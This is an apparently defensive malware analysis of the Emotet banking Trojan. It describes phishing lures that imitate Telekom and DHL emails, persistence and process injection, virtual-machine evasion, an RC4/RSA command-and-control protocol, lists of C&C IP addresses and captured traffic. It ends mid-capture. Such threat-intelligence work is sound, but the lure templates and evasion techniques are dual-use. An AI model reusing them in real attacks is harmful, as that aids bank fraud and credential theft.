# **The Banking Trojan Emotet: Detailed Analysis**

**securelist.com**[/analysis/publications/69560/the-banking-trojan-emotet-detailed-analysis/](https://securelist.com/analysis/publications/69560/the-banking-trojan-emotet-detailed-analysis/)



Authors



### **Introduction**

In the summer of 2014, the company Trend Micro [announced](https://blog.trendmicro.com/trendlabs-security-intelligence/new-banking-malware-uses-network-sniffing-for-data-theft/) the detection of a new threat – the banking Trojan Emotet. The description indicated that the malware could steal bank account details by intercepting traffic. We call this modification version 1.

In the autumn of that year a new version of Emotet was found. It caught our attention for the following reasons:

- The developers of this Trojan had begun to use technology that stole money automatically from victims' bank accounts – so called "Automatic Transfer System (ATS)".
- The Trojan had a modular structure: it contained its own installation module, a banking module, a spam bot module, a module for stealing address books from MS Outlook and a module for organizing DDoS attacks (Nitol DDoS bot).
- The creators made a significant effort to remain unnoticed: they didn't attack users in the RU zone but targeted the clients of a small number of German and Austrian banks (other well-known banking Trojans are less discerning in their choice of target),and the domain name of the ATS server changed frequently (once or several times a day).We are going to refer to this modification as Emotet version 2. The bot contains and transfers the numbers one and seven to the command and control center (C&C), which suggests that the Trojan's authors considers this variant to be version 1.7.

Both versions of the Trojan attacked clients of German and Austrian banks.

#Trojan #Emotet targeted the clients of a small number of German, Austrian and Swiss banks

#### [Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fthe-banking-trojan-emotet-detailed-analysis%2F69560%2F&text=%23Trojan+%23Emotet+targeted+the+clients+of+a+small+number+of+German%2C+Austrian+and+Swiss+banks)

We closely monitored Emotet version 2. In December 2014 it ceased activity and the command servers stopped responding to infected computers. We recorded the last command sent from the command centers on 10/12/2014, at 11:33:43 Moscow time.

However, the thoroughness with which the authors had approached the development of this Trojan and the high level of automation in its operation, left little doubt that this was not the end of the story. And so it turned out – after a short break in January 2015, Emotet [reappeared!](https://www.securityweek.com/new-emotet-variant-targets-banking-credentials-german-speakers) We are calling this modification version 3 (the bot contains and transfers the numbers one and 16 to the C&C, which we assume means that the authors consider this variant to be version 1.16).

In essence, Emotet version 3 is not that different to version 2 – the main differences are designed to make the Trojan less visible. Of the changes we noted, we would like to highlight the following:

- The Trojan has a new built-in public RSA key and, although the communication protocols with the command center are identical for Emotet versions 2 and 3, if the old key is used the bot does not receive the correct answer from the command center.
- The ATS scripts are partially cleaned of debugging information and comments.
- **New targets!** Emotet is now also targeting clients of Swiss banks.
- There has been a slight change in the technology used to inject code into the address space of explorer.exe. Version 2 used a classic model for code injection: OpenProcess+WriteProcessMemeory+CreateRemoteThread. Version 3 uses only two stages of the previous model:OpenProcess+WriteProcessMemory; and the injected code is initiated with the help of modified code of the ZwClose function in the address space of the explorer.exe process, which is also achieved using WriteProcessMemory.
- Emotet version 3 resists investigation: if the Trojan detects that it has been started in a virtual machine it functions as usual but uses a different address list for the command centers. However, all these addresses are false and are used only to mislead investigators.
- The Trojan contains very few lines of text: all lines that could warn investigators are encrypted using RC4 and are decrypted in allocated memory directly before use and deleted after use.On the whole, we formed the impression that the main techniques used in version 3 of the banking Trojan were developed "in the field" using version 2 as a basis, and with the addition of improved stealth techniques.

Kaspersky Lab products detect all versions of this Trojan as Trojan-Banker.Win32.Emotet. We also detect the following modules of Emotet:

- $\bullet$  Module for modifying HTTP(S) traffic Trojan-Banker. Win32. Emotet.
- Spam module Trojan. Win32. Emospam.
- Module for the collection of email addresses Trojan. Win32. Emograbber.
- Module for stealing email account data Trojan-PSW. Win32. Emostealer.
- Module designed for organising DDoS attacks Trojan. Win32. ServStart.

We have seen the last module used with other malware and assume that it was added to Emotet by a cryptor. It is quite possible that Emotet's authors are totally unaware of the presence of this module in their malware. Whatever the case may be, the command centers of this module do not respond and the module has not been updated (its compilation date is 19 October 2014).

# **Infection**

We currently know of only one method of distribution for the Emotet banking Trojan: distribution of spam mailings that include malicious attachments or links.

The attached files are usually ZIP archives containing the Emotet loader. The files in the archives have long names, e.g.

rechnung\_november\_2014\_11\_0029302375471\_03\_44\_0039938289.exe. This is done on purpose: a user opening the archive in a standard Windows panel might not see the extension .exe, as the end of the file name might not be displayed. Sometimes there is no attachment and the text in the main body of the email contains a link to a malicious executable file or archive.

#Emotet banking #Trojan is distributed of spam mailings that include malicious attachments or links

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fthe-banking-trojan-emotet-detailed-analysis%2F69560%2F&text=%23Emotet+banking+%23Trojan+is+distributed+of+spam++mailings+that+include+malicious+attachments+or+links)

Examples of emails used to spread Emotet are given below.

Version 2 (link to malware):| From:<br>Date:<br>To:                                                                                                                                     | Kundenservice.Rechnungonline@telekom.de<br>Thursday, November 20, 2014 3:00 PM<br><u>in the company of the second second</u> |                                                                                                               |  |  |  |  |  |  |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Subject:                                                                                                                                                  | Ihre Telekom Mobilfunk RechnungOnline Monat November 2014 (Nr. 1690655700210691)                                             |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           |                                                                                                                              | <b>ERLEBEN, WAS VERBINDET.</b>                                                                                |  |  |  |  |  |  |
|                                                                                                                                                           | Kundencenter App                                                                                                             | Sicherheitsbroschüre<br>⋒                                                                                     |  |  |  |  |  |  |
|                                                                                                                                                           | Ihre Rechnung für November 2014                                                                                              |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           | Guten Tag,                                                                                                                   |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           | 120,61 Euro.                                                                                                                 | mit dieser E-Mail erhalten Sie Ihre aktuelle Rechnung. Die Gesamtsumme im Monat November 2014 beträgt:        |  |  |  |  |  |  |
|                                                                                                                                                           |                                                                                                                              | Download Mitteilung, Rechnungsrückstände 77462065 Telekom Deutschland GmbH vom 20.11.2014.                    |  |  |  |  |  |  |
|                                                                                                                                                           | RechnungOnline nutzen Sie unser Kontaktformular.                                                                             | Diese E-Mail wurde automatisch erzeugt. Bitte antworten Sie nicht dieser Absenderadresse. Bei Fragen zu       |  |  |  |  |  |  |
|                                                                                                                                                           | zu unserem kostenlosen Informationsservice an.                                                                               | Speziell für Sie: Möchten Sie zukünftig Informationen über neue Produkte und Tarife erhalten, melden Sie sich |  |  |  |  |  |  |
|                                                                                                                                                           | Mit freundlichen Grüßen                                                                                                      |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           | Ralf Hoßbach<br>Leiter Kundenservice                                                                                         |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           | RechnungOnline aufrufen                                                                                                      |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           | Version 2 (attached archive):                                                                                                |                                                                                                               |  |  |  |  |  |  |
| Kundenservice Rechnungonline Telekom<br>From:<br>Monday, November 24, 2014 5:12 PM<br>Date:<br>To:<br><b>Contract Contract Contract Contract Contract</b> |                                                                                                                              |                                                                                                               |  |  |  |  |  |  |
| Subject:<br>Attach:                                                                                                                                       | Ihre Telekom Mobilfunk RechnungOnline Monat November 2014 (Nr. 57806500752406)<br>Rechnung_3365243531.zip (138 KB)           |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           |                                                                                                                              |                                                                                                               |  |  |  |  |  |  |
|                                                                                                                                                           |                                                                                                                              | <b>ERLEBEN, WAS VERBINDET.</b>                                                                                |  |  |  |  |  |  |



Version 3 (link to malware):

Leiter Kundenservice

RechnungOnline aufrufen

Sehr geehrte Kunden,

die Sendung zur Bestellung 89632412456245893241 wurde an das Logistikunternehmen übergeben und wird voraussichtlich am 02.03.2015 zugestellt.

Über die nachfolgende Verlinkung werden weitere Informationen zu Ihrer Sendung ausgegeben: 89632412456245893241.

Mit freundlichen Grüßen, Ihr Logistik-Team

Sehr geehrte Kundin, sehr geehrter Kunde,

Ihre Sendung 68289735912591688973 wurde an DHL übergeben und wird voraussichtlich am 02.03.2015 zugestellt.

Über die nachfolgende Verlinkung werden weitere Informationen zu Ihrer Sendung ausgegeben: 68289735912591688973.

Mit freundlichen Grüßen. Ihr Logistik-Team

The emails we found are almost identical to ones from well-known companies – for example Deutsche Telekom AG and DHL International GmbH. Even the images contained in the messages are loaded from the official servers telekom.de and dhl.com, respectively.

When the email contains a link to malware, it downloads it from the addresses of compromised legitimate sites:

```
hxxp://*******/82nBRaLiv (for version 2)
or from the addresses
hxxp://*******/dhl_paket_de_DE and hxxp://*******/dhl_paket_de_DE (for version 3).
```
In Emotet version 3, when addresses are contacted with the form hxxp://\*/dhl\_paket\_de\_DE, the user receives a ZIP archive of the following form hxxp://\*/dhl\_paket\_de\_DE\_26401756290104624513.zip.

The archive contains an exe-file with a long name (to hide the extension) and a PDF document icon.

# **Loading the Trojan**The Trojan file is packed by a cryptor, the main purpose of which is to avoid detection by anti-virus programs. After being started and processed by the cryptor, control is passed to the main Emotet module – the loader. This has to embed itself in the system, link with the command server, download additional modules and then run them.

Consolidation in the system is fairly standard — Emotet version 2 saves itself in %APPDATA%\Identities with a random name of eight characters (for example wlyqvago.exe); adds itself to the autoloader

(HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run) and then deletes its source file with the help of a launched bat-file that is created in %APPDATA% with the name "ms[7\_random\_numbers].bat.

Emotet version 3 saves itself in %APPDATA%\Microsoft\ with a name in the format msdb%x.exe" (for example – C:\Documents and Settings\Administrator\Application Data\Microsoft\msdbfe1b033.exe); adds itself to the autoloader (HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Run) and then deletes itself with the help of a launched bat-file (which is created in %APPDATA%\del%x.bat).

After consolidating itself in the system, Emotet obtains a list of the names of all processes running and calculates a hash from the name of every function, comparing the resulting value with the hardcoded 0xB316A779 (this hash corresponds to the process explorer.exe). In this way, Emotet locates the process into which to inject itself. Further, the Trojan unpacks its main code and injects it into the process explorer.exe.

# **Communication with the command center**

The main module of the Trojan, the loader, communicates with the C&C using RC4 encryption.

The port used by the loader is hardcoded into it – 8080.

#### **Command center addresses**

The IP addresses of Emotet's command-and-control servers are hardcoded into the bot. There are several of these – one of the version 2 samples that we analyzed included 30 (note that 3 addresses on the list below belong to well-known legitimate resources):

hxxp://109.123.78.10 hxxp://66.54.51.172 hxxp://108.161.128.103 hxxp://195.210.29.237 hxxp://5.35.249.46 hxxp://5.159.57.195hxxp://206.210.70.175 hxxp://88.80.187.139 hxxp://188.93.174.136 hxxp://130.133.3.7 hxxp://162.144.79.192 hxxp://79.110.90.207 hxxp://72.18.204.17 hxxp://212.129.13.110 hxxp://66.228.61.248 hxxp://193.171.152.53 hxxp://129.187.254.237 hxxp://178.248.200.118 hxxp://133.242.19.182 hxxp://195.154.243.237 hxxp://80.237.133.77 hxxp://158.255.238.163 hxxp://91.198.174.192 hxxp://46.105.236.18 hxxp://205.186.139.105 hxxp://72.10.49.117 hxxp://133.242.54.221 hxxp://198.1.66.98 hxxp://148.251.11.107 hxxp://213.208.154.110

In the sample of version 3 we investigated there were 19 command centers:

hxxp://192.163.245.236 hxxp://88.80.189.50 hxxp://185.46.55.88 hxxp://173.255.248.34 hxxp://104.219.55.50 hxxp://200.159.128.19 hxxp://198.23.78.98 hxxp://70.32.92.133 hxxp://192.163.253.154 hxxp://192.138.21.214 hxxp://106.187.103.213 hxxp://162.144.80.214 hxxp://128.199.214.100 hxxp://69.167.152.111 hxxp://46.214.107.142 hxxp://195.154.176.172hxxp://106.186.17.24 hxxp://74.207.247.144 hxxp://209.250.6.60

#### **Communication with the C&C when run in a virtual machine**

Emotet version 3 contains another list of "command center" addresses, as given below:

hxxp://142.34.138.90 hxxp://74.217.254.29 hxxp://212.48.85.224 hxxp://167.216.129.13 hxxp://91.194.151.38 hxxp://162.42.207.58 hxxp://104.28.17.67 hxxp://8.247.6.134 hxxp://5.9.189.24 hxxp://78.129.213.41 hxxp://184.86.225.91 hxxp://107.189.160.196 hxxp://88.208.193.123 hxxp://50.56.135.44 hxxp://184.106.3.194 hxxp://185.31.17.144 hxxp://67.19.105.107 hxxp://218.185.224.231

The Trojan tries to contact these addresses if it detects that it is being run in a virtual machine. But none of the addresses correspond to the bot's command centers, and the bot is therefore unsuccessful in trying to establish contact with them. This is probably done to confuse any investigators and give them the impression that the Trojan command centers are dead. A similar approach was used previously in the high-profile banking Trojan, Citadel.

#Trojan #Emotet tries to contact the wrong addresses of the C&C if it is being run in a virtual machine

[Tweet](https://twitter.com/share?url=https%3A%2F%2Fsecurelist.com%2Fthe-banking-trojan-emotet-detailed-analysis%2F69560%2F&text=%23Trojan+%23Emotet+tries+to+contact+the+wrong+addresses+of+the+C%26amp%3BC+if+it+is+being+run+in+a+virtual+machine)

The detection of a virtual machine is organized quite simply — by the names of processes that are usual for various virtual machines. The following algorithm is used to calculate a hash value from the name of every process in the system:

*Algorithm for calculation of a hash value from a process name*

The resulting hash value is then compared with a list of values hardcoded into the Trojan:



*Hashes from the names of processes used for the detection of virtual machines*

We derived the names of the processes for several hashes. For example, hash 0xBCF398B5 corresponds to the process vboxservice.exe, hash 0x2C967737 to the process vmacthlp.exe, hash 0xE3EBFE44 to the process vmtoolsd.exe, and 0x61F15513 to the process vboxtray.exe.

### **Data transferred**

A request to the command center appears in the traffic as follows (the example given is from version 2, but a version 3 request looks the same):$\Box$ 

| <b>Stream Content</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| POST /722ffc5e/355c7a0a/ HTTP/1.1<br>Accept: */*<br>User-Agent: Mozilla/4.0 (compatible: MSIE 7.0: Windows NT 6.0)<br>Host: 103.245.153.151:8080<br>Content-Length: 207<br>Connection: Keep-Alive<br>Cache-Control: no-cache                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| . - . p. U. > U. z.<br>}JEm.&f={QQrK-WC.\$<3'{ .},m.7`).J<br>\$pBLE7<br>\ !imUAHTTP/1.1 200 OK<br>Server: nginx<br>Date: Sun, 23 Nov 2014 18:06:12 GMT<br>Content-Type: text/html<br>Transfer-Encoding: chunked<br>Connection: keep-alive<br>Vary: Accept-Encoding                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
| 1ff76<br>$,+.5p$<br>NXkts/esh`9.q.G33 .1.UEL.=&:.R`\$%4<br>\*a8FY.tQsWW.8F:M!1c8. <yj.1&t.q.@8gba7<br>%8.=`_.!IIm.D{.%m"m.%UAi "!)).&gt;VW.z&gt;M./<br/>r.pc]!5<br/>UJ.A5xn?.T<br/>!w.de.r-8.d1am.k=<br/>\`R<jcepsj~.a!2b^n2.h.;j;.{.if<br>.~o.QwXr.q_C^s\"Mi._{.0.J\$rX.0.!(rvkr++zR&amp;#BJ.3ZW&lt;br&gt;%or-&amp;.xR!t&lt;Xhx&lt;iYcc.Z/z11M.5i=n}&lt;br&gt;٧&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;math display="inline"&gt;\checkmark&lt;/math&gt;&lt;br&gt;Entire conversation (376773 bytes)&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;math&gt;\bigcirc&lt;/math&gt; ascii&lt;br&gt;&lt;b&gt;EBCDIC&lt;/b&gt;&lt;br&gt;&lt;math&gt;\bigcirc&lt;/math&gt; Hex Dump&lt;br&gt;Find&lt;br&gt;Save As&lt;br&gt;Print&lt;br&gt;○ C Arrays&lt;br&gt;&lt;math&gt;\odot&lt;/math&gt; Raw&lt;/td&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;&lt;b&gt;Filter Out This Stream&lt;/b&gt;&lt;br&gt;Close&lt;br&gt;Help&lt;/td&gt;&lt;/tr&gt;&lt;/tbody&gt;&lt;/table&gt;</jcepsj~.a!2b^n2.h.;j;.{.if<br></yj.1&t.q.@8gba7<br> |

*Dialogue between the Emotet bot and its command center*

The URL-path that the bot communicates with appears as follows: /722ffc5e/355c7a0a/, where 722ffc5e is a number calculated on the basis of information from the access marker of the user, and 0x355c7a0a = 0x722ffc5e xor 0x47738654 (the value 0x47738654 is hardcoded into the bot).

The data sent by the bot and the command center are encrypted using RC4 and the answers received from the command center are signed with a digital signature. Probably this is done to make it difficult to seize control over the botnet: in order for the bot to accept a packet it must be signed and for that it is necessary to know the secret key.

There is a public RSA key in the body of the bot. In PEM format for version 2 it appears as follows:-----BEGIN PUBLIC KEY-----MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDSWhyMiPhnxZML+eQLKj0FQ1Ef EoHvk9wkcqGbVdQ/UtLsDZ7qKT4KYb42j+UAAFbpXR5t/GvwbwuGF0AN+hxaYfZe cI64Uv+3pUkvKOcan1KrvbS2clZ2Kwy5L/furZ7t8pzwTAi9BwUysldCpHmFUuqY gdsz2Mh9OTX6sP7Q3wIDAQAB ----END PUBLIC KEY-----

*PEM representation of the open RSA key coded into the bot in version 2*

As noted above, in version 3 the key changed. In PEM format it looks like this:

-BEGIN PUBLIC KEY-----MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgODgqQYTI5lDgaPRcKmF1RQnW/G2 NcjgG6awd452prpII/RPHonAo+nQcd6vXPboht/DJ4IDvnbXeQ6Xa5luurr+ngg+ gP7ZC0em6AUR0mvT5aEmgfSljTz4wS0sADbzFsrIxY7hX6eC+A+6RBF2AmHSeOUE DmdKnmrK9FKQiYCH0wIDAQAB ----END PUBLIC KEY-----

*PEM representation of the open RSA key coded into the bot in version 3*

A packet sent to the server is made up as follows:

- A request is generated containing the identifier of the infected computer, a value presumably indicating the version of the bot; information about the system (OS version, service pack version, product type); a hardcoded dword (value in the investigated sample — seven); control sums for the banker module; and information about the webinjects. Information about the web-injects contains: a page address (with jokers), into which the injection is needed; data coming before the injected data; data coming after injected data; and injected data.
- An SHA1 hash is calculated from the generated request.
- The request is encrypted with a randomly generated 128 bit RC4 key.
- The generated RC4 key is encrypted using the public RSA key.
- The total packet is the concatenation of the results obtained at steps 4, 2 and 3.

The request packet can be represented by the following diagram:

| RC4 key encrypted<br>using RSA<br>algorithm | <b>SHA1 of request</b> | <b>Request, encrypted using RC4</b> |
|---------------------------------------------|------------------------|-------------------------------------|
|---------------------------------------------|------------------------|-------------------------------------|

*Structure of a request from the bot to the server*In response the server sends a packet with the following structure:

| <b>Digital signature</b><br>of answer | <b>SHA1 of answer</b> | Answer, encrypted using the RC4 key<br>transferred earlier by the bot |
|---------------------------------------|-----------------------|-----------------------------------------------------------------------|
|                                       |                       |                                                                       |

*Structure of the server's answer to the bot*

The answer can contain information about the Emotet web-injects, Emotet modules and links for loading external modules (for example a spam bot or an updated loader).

### **Modules**

Like most modern banking Trojans, Emotet has a modular structure. To date we have detected the following modules:

| <b>Name</b>            | <b>Description</b>                                                                                                                      | <b>Method of delivery to</b><br>infected system                                             |
|------------------------|-----------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|
| loader                 | loader                                                                                                                                  | In spam emails or by<br>downloading via a link<br>from a compromised<br>site (for updates). |
| nitol-like-ddos-module | DDoS-bot                                                                                                                                |                                                                                             |
| mss                    | Spam module                                                                                                                             | Downloaded from<br>compromised sites by<br>the loader module.                               |
| email_accounts_grabber | Email account grabber, uses Mail<br>PassView - a legitimate program<br>designed for recovering forgotten<br>passwords and mail accounts | Received by the<br>loader module in the<br>answer packet from<br>the command center.        |
| banker                 | Module for modifying HTTP(S)-<br>traffic                                                                                                | Received by the<br>loader module in the<br>answer packet from<br>the command center.        |
| outlook_grabber        | Outlook address book grabber                                                                                                            | Received by the<br>loader module in the<br>answer packet from<br>the command center.        |

Several modules can work independently of the loader module, as they don't need to import anything from it.The whole arrangement of the bot is evidence of a high level of automation: new email addresses are collected automatically from the victims' address books, spam with the Emotet loader is sent automatically, and money is transferred automatically from the user. Operator participation is kept to a minimum.

As an example, here is the report of the outlook grabber module sent to the attacker (from Emotet version 2) with a stolen Outlook address book:

| <b>Follow TCP Stream</b>                                                                                                                                                                                                                                                                         |  |  |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| <b>Stream Content</b>                                                                                                                                                                                                                                                                            |  |  |  |  |  |  |  |  |
| POST /inHe73HJSna5/in/Ng8HywjAWoP.php HTTP/1.1                                                                                                                                                                                                                                                   |  |  |  |  |  |  |  |  |
| $Host: 1---$<br>Content-Length: 6636                                                                                                                                                                                                                                                             |  |  |  |  |  |  |  |  |
| Cache-Control: no-cache                                                                                                                                                                                                                                                                          |  |  |  |  |  |  |  |  |
